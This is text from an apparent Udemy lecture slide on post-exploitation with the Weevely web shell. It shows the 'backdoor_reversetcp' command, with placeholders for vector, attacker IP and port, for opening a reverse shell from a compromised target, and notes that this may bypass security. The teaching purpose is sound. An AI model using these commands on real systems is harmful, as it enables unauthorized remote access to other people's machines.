 92. Getting a Reverse Connection From Weevely
POST EXPLOITATION
WEEVELY TO REVERSE SHELL
● Reverse shell connection from target to us.
● May help us bypass security.
● Get function help
> backdoor_reversetcp -h
● Useage
> backdoor_reversetcp -vector [VECTOR] [YOUR IP] [PORT]
udemy
1.25× 0:02 / 7:46 CC